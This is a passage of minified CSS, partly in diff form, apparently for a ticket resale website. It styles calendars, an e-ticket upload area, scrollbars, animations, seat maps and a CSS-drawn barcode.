.head:before{display:table;content:"";line-height:0}.cal .head:after{clear:both}.cal .head a{color:#fff;font-size:20px}.cal .days li{text-align:center;padding:6px}.cal .week>li{min-height:170px;position:relative;border-right:1px solid #dfdfe0}.cal .days li,.cal .week>li{border-bottom:1px solid #dfdfe0;overflow:hidden;float:left;background:#fff;width:14.28571%;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:12px}.cal .days li:first-child,.cal .week>li:first-child{border-left:1px solid #dfdfe0}.cal .days li:last-child{border-right:1px solid #dfdfe0}.cal .week>li:after{position:absolute;-webkit-box-shadow:-5px 0 9px 5px #fff;box-shadow:-5px 0 9px 5px #fff;width:10px;height:200px;top:0;right:-16px;content:""}.cal .week>li ul{position:absolute;bottom:0;left:0;padding-left:9px;padding-bottom:9px;width:100%}.cal .event{max-width:100%;background:#f9f9f9;padding:3px 9px;margin-top:3px;float:left;clear:left;border-radius:3px;white-space:nowrap;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.cal .event:hover{background:#d5f3fd}.cal .event .time{display:block}.cal .date{position:absolute;top:3px;right:6px;color:#7f8081}.cal li.today{border-top:#ace8fa}.cal li.today .date{color:#82dcf8}.cal li.monthstart{font-weight:700}.cal .week>li.today:after{-webkit-box-shadow:none;box-shadow:none}.eventpop{width:20%;background:#fff;padding:12px;-webkit-box-sizing:border-box;box-sizing:border-box;border:2px solid #5f6062;position:absolute;z-index:1000;top:20px;border-radius:4px}.eventpop.show{-webkit-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.eventpop.left:before,.eventpop.right:before{position:absolute;top:2px;content:'';border-top:10px solid transparent;border-bottom:10px solid transparent}.eventpop.left:before{left:-10px;border-right:10px solid #5f6062}.eventpop.right:before{right:-10px;border-left:10px solid #5f6062}@media screen and (max-width:480px){.cal .days{font-weight:700;text-transform:uppercase}.cal .days li{padding:3px}.cal .week>li{min-height:45px;border:none}.cal .week>li:first-child{border:none}.cal .day{text-align:center}.cal .date{font-weight:700;position:inherit;line-height:45px;vertical-align:middle;-webkit-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;display:inline-block}.cal .has .date{border-radius:50%;line-height:24px;margin-top:9px;height:28px;width:28px;border:2px solid #a3d165}.cal .sel .has .date{background:#a3d165;color:#fff}.cal li.today .date{color:#5f6062}.nicm .date{color:#bfc0c0}}body.v-transactions-uploadeticket{overflow:visible}#etuBox{background:#f9f9f9}.js-preUpload #etuBox{padding:24px 0}.js-preUpload #etuToolStrip{display:none!important}.js-preUpload #etuWorkArea{display:none!important}.js-activeUpload #etuBox{padding-bottom:120px}.js-activeUpload #etuWorkArea{display:block}.js-activeUpload #etuToolStrip{display:block}.js-activeUpload #etuTicketDeets{background:#fff;padding-top:12px;padding-bottom:12px}.js-activeUpload .etuTip:before{display:none!important}.js-activeUpload .etuTip:after{display:none!important}#etuWorkArea{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}#etuDateLHS{width:60px;float:left;margin-bottom:-4px}#etuDateRHS{margin-left:60px}.etuTip{z-index:5}.etuTip:before{z-index:6;content:"";width:0;height:0;border:16px solid transparent;border-top-color:#ccc;position:absolute;bottom:-32px;left:50%;margin-left:-16px}.etuTip:after{z-index:7;content:"";width:0;height:0;border:16px solid transparent;border-top-color:#fff;position:absolute;bottom:-31px;left:50%;margin-left:-16px}#js-splashScreen .gRow{margin-bottom:0}.js-uploadInstructions .i-upload-alt{font-size:62px}#etuUploadDesc .i-ok{padding-right:6px;font-size:17px;color:#ff2a77}.js-fileUpload{position:absolute;height:1px;width:1px;opacity:0}#js-excViewport,#js-incViewport{position:relative;min-height:326px}.js-placeholderBacking{display:table;position:absolute;-webkit-transition:height .5s,opacity .4s;-o-transition:height .5s,opacity .4s;transition:height .5s,opacity .4s}.js-aDoc{width:200px;height:283px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.js-ticketThumb{position:relative;-webkit-box-shadow:3px 5px 8px #9fa0a1;box-shadow:3px 5px 8px #9fa0a1;-webkit-transition:opacity .4s ease-out;-o-transition:opacity .4s ease-out;transition:opacity .4s ease-out;cursor:move}.etuTicketDimension{width:202px}.js-scrollPlaceholder{padding-bottom:30px}.js-eticketHelpText{display:table-cell;vertical-align:middle}.js-reelBtn{position:absolute;width:60px;height:60px;z-index:101;cursor:pointer;font-size:36px;top:38%;background:#5f6062;line-height:60px}.js-reelBtn:hover{background-color:#1eb0ee}#js-incReel{margin-bottom:38px}.js-incDropTarget{margin:18px;float:left;position:relative}.js-incDropTargetBacking{border-color:#bfc0c0}#js-excReel{margin-bottom:38px}.js-excDropTarget{min-height:100%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.js-excPlaceholder{margin:18px;float:left;background:#dfdfe0;text-align:center;-webkit-transition:opacity .4s ease-out;-o-transition:opacity .4s ease-out;transition:opacity .4s ease-out}.js-excBacking{-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}.etuThumbIcon{background:#37383a;text-align:center;color:#fff;position:absolute;bottom:8px;width:50px;height:50px;cursor:pointer;font-size:28px;line-height:50px;vertical-align:middle;border-radius:25px;opacity:1;z-index:100}.etuThumbIcon:hover{background:#1eb0ee}.etuThumbIcon:before{line-height:50px;vertical-align:middle}.js-trash{left:9px}.js-trash:before{content:"\f014";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-magnify{right:9px}.js-magnify:before{content:"\e00c";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-close{right:9px}.js-close:before{content:"\f00d";font-family:goicons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.etuThumbInfo{position:relative;text-align:left;padding:4px;overflow-wrap:break-word;word-wrap:break-word}.js-zoomBackdrop{display:none;position:fixed;width:100%;height:100%;left:0;top:0;background:#000;background:rgba(0,0,0,.8);cursor:pointer;z-index:1001}.js-zoomFrame{position:fixed}.js-zoomImage{cursor:default}.js-zoomFrame .etuThumbIcon{top:8px;bottom:auto}#etuToolStrip{padding:12px 0;background:#000;background:rgba(0,0,0,.95);position:fixed;bottom:0;width:100%;z-index:999}#etuToolStrip .upload-later{position:absolute;top:0;right:0;padding:12px}#etuToolStrip .js-loading{position:absolute;left:0;top:0;padding:12px}.js-loading{display:none}.v-etickettest-index #ftr,.v-sellpipeline-eticketupload #ftr{display:none}.js-vgDialog-root{display:table;position:fixed;top:0;left:0;width:100%;height:100%;text-align:center;background:rgba(0,0,0,.3);z-index:10000}.js-vgDialog-root-inner{display:table-cell;vertical-align:middle;text-align:center}.js-vgDialog-border{display:inline-block;min-width:420px;padding:5px;border-radius:3px;background:#222;background:rgba(0,0,0,.5)}.js-vgDialog-body{display:table;min-width:400px;min-height:200px;max-width:600px;border-radius:2px;padding:10px;background:#fff}.js-vgDialog-content-hook{display:table-cell;vertical-align:middle}.v-vgDialog-content-heading{padding-bottom:12px}.v-vgDialog-content-body{font-weight:300;color:#444;padding-left:10px;padding-right:10px}.v-vgDialog-button{min-width:60px}.v-vgDialog-button+.v-vgDialog-button{margin-left:10px}.v-vgDialog-button-container{padding-top:20px}#etuBox .mCustomScrollBox>.mCSB_scrollTools{width:88%!important;margin:0 6%!important}.mCustomScrollbar{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mCSB_container{width:auto;margin-right:30px;overflow:hidden}.mCSB_container.mCS_no_scrollbar{margin-right:0}.mCS_destroyed>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar,.mCS_disabled>.mCustomScrollBox>.mCSB_container.mCS_no_scrollbar{margin-right:30px}.mCustomScrollBox>.mCSB_scrollTools{width:16px;height:100%;top:0;right:0}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:2px;height:100%;margin:0 auto;border-radius:10px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;height:100%;margin:0 auto;border-radius:10px;text-align:center}.mCSB_horizontal>.mCSB_container{height:auto;margin-right:0;margin-bottom:30px;overflow:hidden}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-bottom:0}.mCS_destroyed>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar,.mCS_disabled>.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCustomScrollBox>.mCSB_scrollTools{width:100%;height:16px;top:auto;right:auto;bottom:0;left:0;overflow:hidden}.mCSB_horizontal>.mCSB_scrollTools a+.mCSB_draggerContainer{margin:0 20px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:2px;margin:7px 0;border-radius:10px}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger{width:30px;height:100%}.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto;border-radius:10px}.mCustomScrollBox{-ms-touch-action:none}.mCS-dark-thick>.mCSB_scrollTools .mCSB_draggerRail{width:4px;background:#000;background:rgba(0,0,0,.1);border-radius:2px}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background:#000;background:rgba(0,0,0,.75);border-radius:2px}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-dark-thick.mCSB_horizontal>.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background:rgba(0,0,0,.85)}.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-thick>.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background:rgba(0,0,0,.9)}table.list td:first-child{background:#f2f2f2;border-right:1px solid transparent;border-bottom-color:#fff}table.list tr:last-child td{border-bottom:1px solid #dfdfe0}table.list tr:hover td{background:#f9f9f9}table.list tr:hover td:first-child{background:#efefef}@-webkit-keyframes slideInFromRight{from{right:-300px;opacity:0}to{right:0;opacity:1}}@keyframes slideInFromRight{from{right:-300px;opacity:0}to{right:0;opacity:1}}@-webkit-keyframes slideInFromLeft{from{left:-300px;opacity:0}to{left:0;opacity:1}}@keyframes slideInFromLeft{from{left:-300px;opacity:0}to{left:0;opacity:1}}@-webkit-keyframes bounceInFromRight{0%{right:-300px;opacity:0}50%{right:50px;opacity:1}75%{right:-50px;opacity:1}100%{right:0;opacity:1}}@keyframes bounceInFromRight{0%{right:-300px;opacity:0}50%{right:50px;opacity:1}75%{right:-50px;opacity:1}100%{right:0;opacity:1}}@-webkit-keyframes passThroughFromRight{0%{right:-450px;opacity:0}10%{right:0;opacity:1}83%{right:0;opacity:1}85%{right:-30px;opacity:.7}100%{right:450px;opacity:0}}@keyframes passThroughFromRight{0%{right:-450px;opacity:0}10%{right:0;opacity:1}83%{right:0;opacity:1}85%{right:-30px;opacity:.7}100%{right:450px;opacity:0}}.animate.slide-in-from-right{position:relative;-webkit-animation-name:slideInFromRight;animation-name:slideInFromRight;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.animate.slide-in-from-left{position:relative;-webkit-animation-name:slideInFromLeft;animation-name:slideInFromLeft;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.animate.bounce-in-from-right{position:relative;-webkit-animation-name:slideInFromRight;animation-name:slideInFromRight;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.animate.pass-through-from-right{position:relative;-webkit-animation-name:slideInFromRight;animation-name:slideInFromRight;-webkit-animation-duration:3.5s;animation-duration:3.5s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes colourChange{0%{opacity:1}50%{opacity:1}to{opacity:.1}}@keyframes colourChange{0%{opacity:1}50%{opacity:1}to{opacity:.1}}.animation-pulse-color{-webkit-animation-name:colourChange;animation-name:colourChange;-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-direction:alternate;animation-direction:alternate}--- a/experiments_tablet-2f42adea65.css
+++ b/experiments_tablet-2f42adea65.css
@@ -0,0 +1 @@
+﻿@charset "UTF-8";.banner-r.bounce-in{-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-name:bounceInRight;animation-name:bounceInRight}.flex-none{-webkit-box-flex:0;-ms-flex:none;flex:none}.nudge-t10{position:relative;top:10px}.nudge-b10{position:relative;bottom:10px}.nudge-t9{position:relative;top:9px}.nudge-b9{position:relative;bottom:9px}.nudge-t8{position:relative;top:8px}.nudge-b8{position:relative;bottom:8px}.nudge-t7{position:relative;top:7px}.nudge-b7{position:relative;bottom:7px}.nudge-t6{position:relative;top:6px}.nudge-b6{position:relative;bottom:6px}.nudge-t5{position:relative;top:5px}.nudge-b5{position:relative;bottom:5px}.nudge-t4{position:relative;top:4px}.nudge-b4{position:relative;bottom:4px}.nudge-t3{position:relative;top:3px}.nudge-b3{position:relative;bottom:3px}.nudge-t2{position:relative;top:2px}.nudge-b2{position:relative;bottom:2px}.nudge-t1{position:relative;top:1px}.nudge-b1{position:relative;bottom:1px}.nudge-t0{position:relative;top:0}.nudge-b0{position:relative;bottom:0}.nudge-t-1{position:relative;top:-1px}.nudge-b-1{position:relative;bottom:-1px}.nudge-t-2{position:relative;top:-2px}.nudge-b-2{position:relative;bottom:-2px}.nudge-t-3{position:relative;top:-3px}.nudge-b-3{position:relative;bottom:-3px}.nudge-t-4{position:relative;top:-4px}.nudge-b-4{position:relative;bottom:-4px}.nudge-t-5{position:relative;top:-5px}.nudge-b-5{position:relative;bottom:-5px}.nudge-t-6{position:relative;top:-6px}.nudge-b-6{position:relative;bottom:-6px}.nudge-t-7{position:relative;top:-7px}.nudge-b-7{position:relative;bottom:-7px}.nudge-t-8{position:relative;top:-8px}.nudge-b-8{position:relative;bottom:-8px}.nudge-t-9{position:relative;top:-9px}.nudge-b-9{position:relative;bottom:-9px}.nudge-t-10{position:relative;top:-10px}.nudge-b-10{position:relative;bottom:-10px}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.4,1.4,1.4);transform:scale3d(1.4,1.4,1.4)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@-webkit-keyframes blinker{50%{opacity:0}}@keyframes blinker{50%{opacity:0}}.blink_me{-webkit-animation:blinker 1s linear 2;animation:blinker 1s linear 2}.pulse-timer{-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-name:pulse;animation-name:pulse}.image-optimize{image-rendering:optimizeSpeed;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;ms-interpolation-mode:nearest-neighbor}@-webkit-keyframes radial-fire{0%,100%,25%,50%,75%{background-position:0 0}15%,85%{background-position:20% 80%}20%,90%{background-position:15% 60%}35%,65%{background-position:0 95%}}@keyframes radial-fire{0%,100%,25%,50%,75%{background-position:0 0}15%,85%{background-position:20% 80%}20%,90%{background-position:15% 60%}35%,65%{background-position:0 95%}}.bFlame{background:-o-radial-gradient(35% bottom,#ff0,red);background:radial-gradient(35% bottom,#ff0,red);background-size:150%;-webkit-animation:radial-fire 3s ease-in-out infinite forwards;animation:radial-fire 3s ease-in-out infinite forwards;-webkit-box-shadow:none;box-shadow:none;color:#fff}.js-expiry-pos-val{width:105px!important}.trustPilot li i{color:#fff;font-size:14px;padding:5px;border-radius:3px}.pngMap{background:#fff;border:none;border-bottom:1px solid #efefef;border-top:1px solid #efefef;display:block;height:176px;overflow:hidden;position:relative;width:100%;min-height:400px;-webkit-box-shadow:inset 0 0 10px #ccc;box-shadow:inset 0 0 10px #ccc}.panzoom{min-height:400px;-webkit-backface-visibility:initial!important;backface-visibility:initial!important;-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.pngMap .asset{display:block;position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:contain}.pngMap.fullscreen{position:absolute;width:100%;height:100%!important;top:0;left:0;border:0}.pngMap .zoom-btns{position:absolute;top:10px;left:10px;width:40px;z-index:11}.pngMap .spin{position:absolute;top:50%;left:50%;margin:-30px 0 0 -15px}.pngMap .zoom-btns button{height:29px;width:29px;color:#989898;background-color:#fff;border:1px solid #c4c4c4;-webkit-box-shadow:2px 2px 3px #888;box-shadow:2px 2px 3px #888}.pngMap .zoom-btns button:focus{outline:0}.pngMap{display:block;position:relative;overflow:hidden;width:100%;height:150px;background:#f2f2f2 url("tex_1.png") repeat top left;border:1px solid #bfbfc0}.pngMap .asset{display:block;position:absolute;width:100%;height:100%;background-repeat:no-repeat;background-position:center center;background-size:100% auto}.pngMap.fullscreen{position:absolute;width:100%;height:100%;top:0;left:0;border:0}#hdrRspnd{height:60px;background:#37383a;border-bottom:none}#hdrRspnd:after,#hdrRspnd:before{display:table;content:"";line-height:0}#hdrRspnd:after{clear:both}#hdrRspndToggle,#srchRspndToggle{background-color:transparent;border:none;color:#fff;font-size:24px;height:100%;padding:4px 3%;position:absolute;right:0;text-align:center;top:0}.v-home #hdrRspnd{background:0 0}.v-home #hdrRspnd #hdrLinks{background:0 0!important}.v-home #hero{margin-top:-60px;padding-top:60px}@media screen and (max-width:1023px){#hdrRspnd{margin-bottom:60px}.v-home #hdrRspnd{margin-bottom:0}#hdrRspnd #srchWrp+#hdrLinks{background-color:#37383a;height:60px;left:0;top:60px}#hdrRspnd #srchWrp+#hdrLinks #menu{float:none}#hdrRspnd #menu>li{display:inline;float:none}#hdrRspnd #srchWrp{float:right}}@media screen and (max-width:767px){.v-home #hdrRspnd{margin-bottom:60px}#hdrRspnd #hdrLinks{background-color:#5f6062;height:60px;left:0;top:60px}#hdrRspnd #hdrLinks #menu{float:none}#hdrRspnd #srchWrp{width:280px}.v-home #hdrRspnd #l1{display:block;float:none;text-align:center}.v-home #hdrRspnd+#bdy #hero{margin-top:-120px;padding-top:120px}}@media screen and (max-width:480px){#hdrRspnd #srchWrp{background-color:#37383a;position:absolute;float:none;left:0;width:100%;top:60px;height:50px;margin:0;padding:10px 10px 0}#hdrRspnd{margin-bottom:110px}#hdrRspnd #hdrLinks{top:110px!important}.v-home #hdrRspnd #hdrLinks{top:60px!important}#hdrRspnd #menu>li{font-size:12px;margin-right:9px}}.grid .tr.notesDotted .td,.grid tr.notesDotted td{border-bottom-style:dashed}.grid .tr.notesDotted [class*=v-bg-],.grid tr.notesDotted [class*=v-bg-]{border-bottom-style:solid!important}.label-vg-deal{border-radius:3px;font-weight:700;line-height:1;padding:4px 9px;vertical-align:baseline;white-space:nowrap}.pb-min{margin-top:9px;margin-bottom:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:5}.pb-min:after{content:'';display:inline-block;width:100%}.pb-min .step{background-color:#fff;border:2px solid #dfdfe0;color:#bfc0c0;display:inline-block;font-size:16px;font-weight:700;line-height:1.2;margin-bottom:0;padding:5px 1px;text-align:center;z-index:4}@media screen and (max-width:767px){.pb-min .step{font-size:12px}}@media screen and (max-width:480px){.pb-min .step{font-size:11px}}.pb-min .step.act{color:#8cc63f;border-color:#8cc63f}@media screen and (max-width:767px){.pb-min .step .stepNum{display:none}}.alternate-flash{-moz-animation-duration:1s;-moz-animation-name:flash;-moz-animation-iteration-count:infinite;-moz-animation-direction:alternate;-webkit-animation-duration:1s;-webkit-animation-name:flash;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-duration:1s;animation-name:flash;animation-iteration-count:infinite;animation-direction:alternate}@-webkit-keyframes flash{from{opacity:1}to{opacity:.2}}@keyframes flash{from{opacity:1}to{opacity:.2}}.notification-bubble{position:relative;display:inline-block;width:18px;height:18px;top:3px;right:-1px}.notification-bubble[data-badge]:after{content:attr(data-badge);position:absolute;font-size:.8em;background:#e45d5d;font-weight:700;color:#fff;width:18px;height:18px;text-align:center;line-height:17px;border-radius:50%;text-shadow:0 0 9px #000;left:0}.smlInput{position:relative}.smlInput input{width:49%}.smlInput .gCol4 input{width:100%}.smlInput small{position:absolute;top:30px;left:50%}.smlInput>.gRow+span+small{position:absolute;top:30px;left:67%}@media screen and (max-width:1023px){.smlInput>.gRow+span+small{position:relative;top:0;left:0}}@media screen and (max-width:480px){.smlInput small{position:relative;top:0;left:0}.smlInput input[type=email]{width:100%}}.toi .tag.l{right:auto;left:12px}small.double-line-description{top:26px;line-height:14px}#js-showETicketsOnlyFilter+label>span{font-family:foundry,"Helvetica Neue",Calibri,Segoe,'Segoe UI',Optima,Arial,sans-serif}.tc-rotateRight{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.tc-arrow{-webkit-transition:-webkit-transform 150ms ease-in-out;transition:-webkit-transform 150ms ease-in-out;-o-transition:transform 150ms ease-in-out;transition:transform 150ms ease-in-out;transition:transform 150ms ease-in-out,-webkit-transform 150ms ease-in-out;cursor:pointer}tr[data-clickablerow]:hover{cursor:pointer!important}.dealbadge-star{margin-left:-2px;top:1px}select.other-events{font-size:12px;height:26px}.booking-fee-explanation-inline div{margin-top:-7px;margin-bottom:10px}.reduceVSpace.js-equalheight{margin-bottom:140px}.reduceVSpace#etuToolStrip{background:rgba(0,0,0,.75)}#dealbadge-filter{position:relative;right:-1px;top:-2px;float:right;-ms-user-select:none;user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;z-index:1;cursor:pointer}#dealbadge-filter .label-vg-deal{border-bottom-left-radius:0;border-bottom-right-radius:0}#dealbadge-filter .label-vg-deal:hover{opacity:.9}@media screen and (max-width:1023px){.cvv{padding:10px 0}.cvv .gCol6{padding-left:0}}.rVListingEvtD{left:-6px;bottom:-6px;padding:1px 6px}.rVListingEvtD i{top:2px}#languageDropdown2 .act{background-color:#efefef}#languageDropdown2 li a{padding:3px;display:block}.creditCardForm .titbox{border-top-right-radius:3px;border-top-left-radius:3px}.creditCardForm .noTile{border-color:#badd8c;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.seatedTogether i.last{position:relative;left:-4px}ul.scrollLangHeader{height:300px;overflow-y:scroll}.js-q-dropdown{display:none;margin-bottom:15px!important}#js-quantity-tiles .tile.press{cursor:pointer;background-color:#f2f2f2;border-radius:4px;border:0;-webkit-box-shadow:0 4px 0 #d8d8d8;box-shadow:0 4px 0 #d8d8d8;position:relative}#js-quantity-tiles .tile.press:hover{background-color:#f9f9f9}#js-quantity-tiles .tile.press:active{top:2px;background-color:#efefef;-webkit-box-shadow:0 1px 0 #d8d8d8;box-shadow:0 1px 0 #d8d8d8}#js-quantity-tiles .tile.press.sel{border:0;background-color:#eaf9fe;-webkit-box-shadow:0 0 0 5px #82dcf8;box-shadow:0 0 0 5px #82dcf8}#js-quantity-tiles .tile.r.sel{border-color:#1eb0ee;background-color:#eaf9fe}#js-quantity-tiles .tile.press.sel:active{top:0}.js-countdown-timer-msecs{font-size:14px;display:inline-block;width:20px}#homeSearchWrapper .prominentSearch input[type=text]{color:#37383a;background-color:#fff}#homeSearchWrapper .prominentSearch input[type=text]::-webkit-input-placeholder{color:#9fa0a1}#homeSearchWrapper .prominentSearch input[type=text]::-moz-placeholder{color:#9fa0a1}#homeSearchWrapper .prominentSearch input[type=text]:-ms-input-placeholder{color:#9fa0a1}#homeSearchWrapper .prominentSearch input[type=text]:-moz-placeholder{color:#9fa0a1}#homeSearchWrapper .prominentSearch #loading .spin{border-bottom-color:#37383a;border-left-color:#37383a}.hi-tickets-left{font-size:1.1em;font-style:italic;font-weight:700}.pb li .stepFooter{display:inline-block;font-size:13px;margin-top:9px;vertical-align:bottom;text-transform:uppercase}@media screen and (max-width:767px){.pb li .stepFooter{font-size:11px}}@media screen and (max-width:480px){.pb li .stepFooter{display:none}}.pb #pbb751{height:5px;background:#dfdfe0;margin:0 auto;position:relative;bottom:72px;width:85%}.listing-expandable-link{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#5f6062!important;display:block;text-decoration:underline}.listing-expandable-link:hover{color:#37383a!important}.similar-listings-row{background-color:#f2f2f2!important}.similar-listings-row .btn.pri{background-color:#bfc0c0!important;-webkit-box-shadow:inset 0 -2px 0 #5f6062;box-shadow:inset 0 -2px 0 #5f6062}.sticky-wrapper.is-sticky .pipelinesidebar{-webkit-box-shadow:0 0 20px 3px #9fa0a1;box-shadow:0 0 20px 3px #9fa0a1;z-index:1}tr[data-rslta=True]{-webkit-transition:1.5s;-o-transition:1.5s;transition:1.5s}.label-vg-delivery-badge{border-color:#6fb229;border-bottom-color:#8cc63f;background-color:#6fb229;display:inline-block;margin:2px 4px 0 0}.label-vg{padding:4px 9px;font-size:90%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.in-stock{vertical-align:sub}.soldout-badge{text-align:center;float:right;border:2px solid;border-radius:10px;color:#900;background-color:#fff;padding:2px 7px;text-transform:uppercase;font-weight:700;white-space:nowrap;-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);transform:rotate(-30deg)}#cheaperListing .btn-secondary:hover{color:#e91260}.link-wrapper{display:block;overflow:hidden;clear:both;margin-top:4px;border-top:1px solid #dfdfe0}.link-event-city{text-decoration:none;float:left;float:left;display:inline-block;padding:8px 8px 0 0;padding-bottom:0;max-width:18%}.wrapsash{top:-13px;left:-18px}.wrapsash .sash{position:static}div#svgMapContainer{min-height:396px;overflow:hidden;background:transparent url("svgbackgroundstripes.png") repeat left top;-webkit-box-shadow:inset 0 0 25px 5px #e8e5e8;box-shadow:inset 0 0 25px 5px #e8e5e8}#svgMapContainer svg text{text-anchor:middle;font-weight:700}.event-countdown-timer{background-color:#fff;-webkit-box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;box-shadow:1px 2px 1px #dfdfe0,-1px -1px 0 #f2f2f2;padding:18px;border-radius:3px;background-color:#fffae5;border-left:9px solid #ffb900;max-height:0!important;-webkit-transition:max-height 2s ease-in,padding .5s ease-in;-o-transition:max-height 2s ease-in,padding .5s ease-in;transition:max-height 2s ease-in,padding .5s ease-in;overflow:hidden;display:inline-block;padding:0}@media screen and (max-width:767px){.event-countdown-timer{padding:12px 9px 14px}}.event-countdown-timer.start-animation{max-height:500px!important;padding:9px!important}.ticket-stub{background-color:#dfdfe0;padding:18px;display:table}.ticket-left{border-radius:8px 0 0 8px}.ticket-right{border-left:2px dashed #fff;border-radius:0 8px 8px 0}.ticket-right:after,.ticket-right:before{background:#fff;border-radius:50%;content:"";display:block;height:12px;left:-7px;position:absolute;width:12px}.ticket-right:before{top:-6px}.ticket-right:after{bottom:-6px}.ticket-stub-inner{display:table-cell;vertical-align:middle}.barcode{height:28px;width:0;-webkit-box-shadow:1px 0 0 1px #000,5px 0 0 1px #000,10px 0 0 1px #000,11px 0 0 1px #000,15px 0 0 1px #000,18px 0 0 1px #000,22px 0 0 1px #000,23px 0 0 1px #000,26px 0 0 1px #000,30px 0 0 1px #000,35px 0 0 1px #000,37px 0 0 1px #000,41px 0 0 1px #000,44px 0 0 1px #000,47px 0 0 1px #000,51px 0 0 1px #000,56px 0 0 1px #000,59px 0 0 1px #000,64px 0 0 1px #000,68px 0 0 1px #000,72px 0 0 1px #000,74px 0 0 1px #000,77px 0 0 1px #000,81px 0 0 1px #000;box-shadow:1px 0 0 1px #000,5px 0 0 1px #000,10px 0 0 1px #000,11px 0 0 1px #000,15px 0 0 1px #000,18px 0 0 1px #000,22px 0 0 1px #000,23px 0 0 1px #000,26px 0 0 1px #000,30px 0 0 1px #000,35px 0 0 1px #000,37px 0 0 1px #000,41px 0 0 1px #000,44px 0 0 1px #000,47px 0 0 1px #000,51px 0 0 1px #000,56px 0 0 1px #000,59px 0 0 1px #000,64px 0 0 1px #000,68px 0 0 1px #000,72px 0 0 1px #000,74px 0 0 1px #000,77px 0 0 1px #000,81px 0 0 1px #000}[dir=rtl] .barcode{-webkit-box-shadow:-1px 0 0 1px #000,-5px 0 0 1px #000,-10px 0 0 1px #000,-11px 0 0 1px #000,-15px 0 0 1px #000,-18px 0 0 1px #000,-22px 0 0 1px #000,-23px 0 0 1px #000,-26px 0 0 1px #000,-30px 0 0 1px 